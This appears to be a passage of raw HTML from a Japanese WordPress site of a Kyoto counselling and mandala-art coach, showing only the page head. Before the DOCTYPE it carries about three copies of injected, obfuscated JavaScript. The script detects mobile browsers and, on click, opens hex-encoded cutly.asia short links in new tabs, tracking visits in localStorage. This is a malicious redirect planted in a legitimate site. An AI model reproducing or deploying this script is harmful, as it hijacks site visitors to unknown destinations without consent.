g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x52\x50\x56\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x71\x49\x4f\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x72\x63\x51\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x66\x7a\x74\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x53\x74\x6a\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x73\x59\x69\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x5a\x66\x57\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x5a\x6a\x55\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x57\x7a\x67\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6d\x41\x6e\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x52\x50\x56\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x71\x49\x4f\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x72\x63\x51\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x66\x7a\x74\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x53\x74\x6a\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x73\x59\x69\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x5a\x66\x57\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x5a\x6a\x55\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x57\x7a\x67\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6d\x41\x6e\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<meta name="author" content="尾﨑礼佳 / アニッチャ" />
<meta name="keyword" content="尾﨑礼佳,アニッチャ,コーチング,曼荼羅養成講座,1ミリの気づき,メンタルコーチ" />
<meta name="description" content="1ミリの変化のサポート。大きく変わらなくても良い。たった1ミリの小さい変化を起こすことで、考え方、物の見方が変わり、そして話し方が変わってきます。そんなあなたの1ミリの変化をサポートするのが私の仕事です。　 アニッチャの日々のアレこれ　　曼荼羅アート　笑っている - カウンセリング＆メンタリングコーチ　in 京都" />
<title>尾﨑礼佳 / アニッチャ　／　 アニッチャの日々のアレこれ　　曼荼羅アート　笑っている - アニッチャ　anicca</title>
<link rel="stylesheet" href="https://anicca.jp/wp-content/themes/anicca_wp/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/atom+xml" title="アニッチャ　anicca Atom Feed" href="https://anicca.jp/feed/atom" />
<link rel="alternate" type="application/rss+xml" title="アニッチャ　anicca RSS Feed" href="https://anicca.jp/feed" />
<link rel="pingback" href="https://anicca.jp/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="アニッチャ　anicca &raquo; アニッチャの日々のアレこれ　　曼荼羅アート　笑っている のコメントのフィード" href="https://anicca.jp/%e3%82%a2%e3%83%8b%e3%83%83%e3%83%81%e3%83%a3%e3%83%96%e3%83%ad%e3%82%b0/1423.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/anicca.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.16"}};
			/*! This file is auto-generated */
